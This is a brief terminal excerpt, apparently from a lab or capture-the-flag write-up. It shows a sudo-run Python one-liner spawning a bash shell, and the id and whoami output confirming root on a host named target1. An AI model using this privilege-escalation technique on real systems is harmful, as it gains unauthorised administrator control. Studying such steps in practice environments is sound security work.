 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/# whoami
root